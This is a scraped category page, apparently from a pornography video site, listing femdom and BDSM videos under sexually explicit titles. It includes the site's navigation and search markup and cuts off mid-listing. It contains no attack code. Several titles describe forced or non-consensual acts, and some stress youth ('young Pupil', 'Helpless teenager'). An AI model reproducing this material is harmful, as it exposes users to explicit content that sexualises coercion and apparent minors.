

--- FILE ---
content_type: text/html
request_url: https://lesbianroughsex.com/en/category/118882386/Mistress/popular/1/
body_size: 11368
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Lesbian Rough Sex - also has several galleries of movs, all of them just as hot as the [#CATEGORY_NAME#] videos.</title>
        <meta name="description" content="The popular [#CATEGORY_NAME#] movies on offer will have you screaming in pure pleasure, with no holds barred when it comes to bringing you the wildest scenes. " />
        <link rel="alternate" hreflang="en" href="/en/category/118882386/Mistress/popular/1/" />
 
        <link rel="canonical" href="https://lesbianroughsex.com/en/category/118882386/Mistress/popular/1/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
 <script src="/js/P78y8aWQWu87pLHuyxBOjKsZ.js" type="text/javascript"></script>    
        <!-- Site Header START -->
        <header class="site-header">
            <div class="content">  
            
            
                <!-- Logotype START -->
                <a class="logotype" href="/" target="_self">
                    Lesbian<span>Rough</span>Sex <!-- Logotype Text. Use <span> for highlight some word. -->
                </a>
                <!-- Logotype END -->

                
                
                <button class="menu-btn"></button><!-- Header Menu Open Button -->
                
                
                
                <!-- Header Menu START -->
                <nav>
                    <ul>
                        
                        <!-- Menu Link START -->
                        <li>
                            <a href="/" target="_self">Home</a>
                        </li>
                        <!-- Menu Link END -->                                              
                         <!-- Menu Link START -->
                        <li>
                            <a href="/en/category/118882386/Mistress/popular/1/" target="_self">Most Viewed</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        
                        <!-- Menu Link START -->
                        <li>
                            <a href="/en/category/118882386/Mistress/latest/1/" target="_self">Last Added</a>
                        </li>
                        <!-- Menu Link END --> 
						
                        <!-- Menu Link START -->
                        <li>
                            <a href="https://livesexhookers.com/">LiveSexHookers</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        
                        <!-- Menu Link START -->
                        <li>
                            <a href="https://pornsites.love/">PornSites.love</a>
                        </li>
                        <!-- Menu Link END -->
                        
                        
                    </ul>
                </nav>
                <!-- Header Menu END -->
                
                
                
                <button class="search-btn"></button><!-- Header Search Open Button -->
                
                
                
                <!-- Search START -->
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" placeholder="Find some videos..." name="search">
                        </div>
                        <button type="submit" title="Find"></button>
                    </form>
                </div>
                <!-- Search END -->
                
                
            </div>    
        </header>
        <!-- Site Header END -->
                
                
                
        <!-- ===================================================== -->
        
                
                
        <!-- Content START -->
        <main class="wrapper">
            <div class="content"> 
                
                
            
                <!-- All Categories Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h1>Mistress Videos</h1>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    <!-- Thumbnails List START -->
                    <!-- Better to use 20/40/60/80 and e.t.c thumbnails number to have filled last row on all resolutions (Just for Feng-Shui) -->
                    <div class="thumbs-list ">
                        
     
	
                        <article class="thumb">
                            <a href="/en/video/2705852733704210311/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb99ef58787" src="/thumbs/311/2705852733704210311_0.jpg" alt="Lesbian Teacher seduces her young Pupil" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Lesbian Teacher seduces her young Pupil</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">9:43</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942637399882044/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed103477393c" src="/thumbs/44/3824942637399882044_0.jpg" alt="Mistress Rabia savage high heels boots CBT" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mistress Rabia savage high heels boots CBT</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:00</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852732796584788/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb968dc4354" src="/thumbs/788/2705852732796584788_0.jpg" alt="Wife Catches Her Husband Fucking His Punk Mistress In The Ass" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Wife Catches Her Husband Fucking His Punk Mistress In The Ass</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">14:41</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852732769794219/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9674378ab" src="/thumbs/219/2705852732769794219_0.jpg" alt="I&#039;m going to give you a brutal ballbusting" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>I&#039;m going to give you a brutal ballbusting</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:29</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/11655697523143636666/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="a1c15b248c6076ba" src="/thumbs/666/11655697523143636666_0.jpg" alt="Chubby bound woman gets it rough from mistress BDSM porn" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Chubby bound woman gets it rough from mistress BDSM porn</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:11</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852735001959521/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9ec4f9c61" src="/thumbs/521/2705852735001959521_0.jpg" alt="Poor Slave Is Tormented By His Sexy Mistress" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Poor Slave Is Tormented By His Sexy Mistress</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:31</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1426482546310565931/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2516b22d02b" src="/thumbs/931/1426482546310565931_0.jpg" alt="Rough watersports femdoms pee on toiletsub" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rough watersports femdoms pee on toiletsub</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:30</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852732768338431/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9672d41ff" src="/thumbs/431/2705852732768338431_0.jpg" alt="Mistress Kara nude sex wrestling Hanz in rough battle" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mistress Kara nude sex wrestling Hanz in rough battle</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">14:38</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/7285899256782901411/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="651cb6c58dd3d0a3" src="/thumbs/411/7285899256782901411_0.jpg" alt="Mistress Kara lesbian wrestling and rough strapon fucking" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mistress Kara lesbian wrestling and rough strapon fucking</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">16:02</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942636766550730/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed100eb75aca" src="/thumbs/730/3824942636766550730_0.jpg" alt="Mistress and master fuck slut" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mistress and master fuck slut</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">4:05</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942636721729642/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed100c0b706a" src="/thumbs/642/3824942636721729642_0.jpg" alt="Nuns Tiffany and Emma in rough cock tug" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Nuns Tiffany and Emma in rough cock tug</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:00</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852733212627222/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb981a89116" src="/thumbs/222/2705852733212627222_0.jpg" alt="Lesbian Mistress giving her slave girl a rough fuck" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Lesbian Mistress giving her slave girl a rough fuck</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:00</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852732750068970/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb966167cea" src="/thumbs/970/2705852732750068970_0.jpg" alt="Lovely Asian femdom likes it rough" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Lovely Asian femdom likes it rough</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:09</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852732088613344/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb93ea979e0" src="/thumbs/344/2705852732088613344_0.jpg" alt="He arsefucked his wife and the punk" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>He arsefucked his wife and the punk</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">14:43</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1426482547782094543/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251c2d88ecf" src="/thumbs/543/1426482547782094543_0.jpg" alt="Blonde teen brutal dildo and lesbian mistress leash Hot ballet gal orgy" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Blonde teen brutal dildo and lesbian mistress leash Hot ballet gal orgy</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:57</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1170075267105784748/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="103cf141904f83ac" src="/thumbs/748/1170075267105784748_0.jpg" alt="DP Bella Tornado Anastasia Mistress - MASSIVE PEE DRINKING - PISSING IN BUM AND MOUTH - Female Ejaculation (wet)" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>DP Bella Tornado Anastasia Mistress - MASSIVE PEE DRINKING - PISSING IN BUM AND MOUTH - Female Ejaculation (wet)</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:02</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/4529064929315653369/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3eda788ea48a06f9" src="/thumbs/369/4529064929315653369_0.jpg" alt="German Teen Mistress Hooker Pay for Rough BDSM Sex by Client" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>German Teen Mistress Hooker Pay for Rough BDSM Sex by Client</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">13:20</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/4104729407423639513/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="38f6eda5f495efd9" src="/thumbs/513/4104729407423639513_0.jpg" alt="Domina Helena : Bi/Domina Helena : A Cuck is Made" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Domina Helena : Bi/Domina Helena : A Cuck is Made</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">12:44</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852734968448492/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9ea5045ec" src="/thumbs/492/2705852734968448492_0.jpg" alt="ENF forced to strip naked and photographed 2 vs 1 CFNF CMNF" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>ENF forced to strip naked and photographed 2 vs 1 CFNF CMNF</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:15</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852733421364654/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb98e19a5ae" src="/thumbs/654/2705852733421364654_0.jpg" alt="Debt has Been Paid - Rough Front Whipping by Vivienne" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Debt has Been Paid - Rough Front Whipping by Vivienne</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:06</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852732113270191/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb94021b5af" src="/thumbs/191/2705852732113270191_0.jpg" alt="Morning forced panty sniff" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Morning forced panty sniff</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">11:16</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1892856894980855997/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c75133fb98bd" src="/thumbs/997/1892856894980855997_0.jpg" alt="dominant lesbian teacher gives a strapon lesson" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>dominant lesbian teacher gives a strapon lesson</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">9:43</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1426482546684795825/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe25181711bb1" src="/thumbs/825/1426482546684795825_0.jpg" alt="extreme german mature fetish lesson" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>extreme german mature fetish lesson</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:28</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1426482546452808372/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251739d42b4" src="/thumbs/372/1426482546452808372_0.jpg" alt="extreme german mature slave" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>extreme german mature slave</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:25</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1426482547479639764/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251b0d176d4" src="/thumbs/764/1426482547479639764_0.jpg" alt="Hairy tied up sub vibed to squirting" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hairy tied up sub vibed to squirting</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:01</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942639091391032/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1099499a38" src="/thumbs/32/3824942639091391032_0.jpg" alt="Hot milf Isis Love sensually fucks a sexy guy&#039_s ass" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hot milf Isis Love sensually fucks a sexy guy&#039_s ass</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:32</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852734998344642/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9ec1873c2" src="/thumbs/642/2705852734998344642_0.jpg" alt="Lezdom dykes anal fingering rough on kitchen floor" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Lezdom dykes anal fingering rough on kitchen floor</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:00</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852732974893429/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9737d0975" src="/thumbs/429/2705852732974893429_0.jpg" alt="Locky guy forced to lick her mistress pussy." width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Locky guy forced to lick her mistress pussy.</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">0:41</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1426482545791837132/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2514c37a3cc" src="/thumbs/132/1426482545791837132_0.jpg" alt="Mistress slave training xxx Helpless teenager Evelyn has been walking for" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mistress slave training xxx Helpless teenager Evelyn has been walking for</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:02</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852731636658072/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb923b92f98" src="/thumbs/72/2705852731636658072_0.jpg" alt="Mistresses Tangent and Toro femdom brutal trample male slave" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mistresses Tangent and Toro femdom brutal trample male slave</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:24</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942640453857531/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10ea7f30fb" src="/thumbs/531/3824942640453857531_0.jpg" alt="Tranny Domme Jizzes on a Straight Boy!" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tranny Domme Jizzes on a Straight Boy!</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">3:02</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852735095474125/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9f1e287cd" src="/thumbs/125/2705852735095474125_0.jpg" alt="MASSAGE PROSTATE" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>MASSAGE PROSTATE</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">4:59</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1426482547630184336/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251b9ca9790" src="/thumbs/336/1426482547630184336_0.jpg" alt="Femdom face sitting" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Femdom face sitting</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:02</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/4162950031789274/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="eca2e55dcccda" src="/thumbs/274/4162950031789274_0.jpg" alt="rough amazon position femdom fuck, tied up sissy slave bdsm mistreated and fucked hard by mistress goddess" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>rough amazon position femdom fuck, tied up sissy slave bdsm mistreated and fucked hard by mistress goddess</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">11:52</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/2705852734412280128/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9c929d140" src="/thumbs/128/2705852734412280128_0.jpg" alt="Two Mistress brutal ballbusting and CBT" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Two Mistress brutal ballbusting and CBT</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">16:59</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/1426482545680641302/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2514596ed16" src="/thumbs/302/1426482545680641302_0.jpg" alt="Tanned tied up slave waxed in femdom" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tanned tied up slave waxed in femdom</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:01</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/14532407740283067350/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="c9ad7bd802b59bd6" src="/thumbs/350/14532407740283067350_0.jpg" alt="Redhead Rita Fox and Anastasia Mistress - MASSIVE PISSING DRINKING - Peeing in Mouth - Deep Asshole - Footjob Suck VK088" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Redhead Rita Fox and Anastasia Mistress - MASSIVE PISSING DRINKING - Peeing in Mouth - Deep Asshole - Footjob Suck VK088</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">2:50</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/13554958837777636826/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33ee6c71dda" src="/thumbs/826/13554958837777636826_0.jpg" alt="Dominatrix demands rough pounding from sub" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Dominatrix demands rough pounding from sub</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:02</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/13554958835357275853/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33e568356cd" src="/thumbs/853/13554958835357275853_0.jpg" alt="Rough lezdom action with two nasty bitches" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Rough lezdom action with two nasty bitches</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:00</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/12748804076578653404/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="b0ecd9c2f785c4dc" src="/thumbs/404/12748804076578653404_0.jpg" alt="Mistress Lia Lin, slave Rebeca Fox and Hard Nick in the movie "Pleasant Pain"" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mistress Lia Lin, slave Rebeca Fox and Hard Nick in the movie "Pleasant Pain"</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">1:19</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/7789029201629566409/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6c1830ca744655c9" src="/thumbs/409/7789029201629566409_0.jpg" alt="Teen oral sex slave gets a b. face fucking from her coldhearted mistress" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Teen oral sex slave gets a b. face fucking from her coldhearted mistress</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:15</span> <!-- Duration -->
                            </footer>
                        </article>
				
    
	
                        <article class="thumb">
                            <a href="/en/video/3824942639573017808/" class="trd">
